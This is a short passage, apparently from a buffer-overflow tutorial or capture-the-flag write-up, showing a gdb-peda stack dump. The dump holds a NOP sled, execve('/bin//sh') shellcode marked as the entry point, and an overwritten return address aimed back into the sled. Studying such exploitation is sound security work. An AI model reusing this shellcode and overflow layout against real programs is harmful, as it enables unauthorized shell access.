 gdb-peda$ stack 15
0000| 0xffffce20 --> 0x804c000 --> 0x804bf0c --> 0x1
0004| 0xffffce24 --> 0x804c000 --> 0x804bf0c --> 0x1
0008| 0xffffce28 --> 0x90909090
0012| 0xffffce2c --> 0x90909090
0016| 0xffffce30 --> 0x6850c031 shellcode入口
0020| 0xffffce34 ("//shh/bin\211\343PS\211\341\061¥\v̀\220\220\220,\316\377\377")
0024| 0xffffce38 ("h/bin\211\343PS\211\341\061¥\v̀\220\220\220,\316\377\377")
0028| 0xffffce3c --> 0x50e3896e
0032| 0xffffce40 --> 0x31e18953
0036| 0xffffce44 --> 0xcd0bb0d2
0040| 0xffffce48 --> 0x90909080
0044| 0xffffce4c --> 0xffffce2c --> 0x90909090 eip
0048| 0xffffce50 --> 0xffffce00 --> 0x804c000 --> 0x804bf0c --> 0x1
0052| 0xffffce54 --> 0x1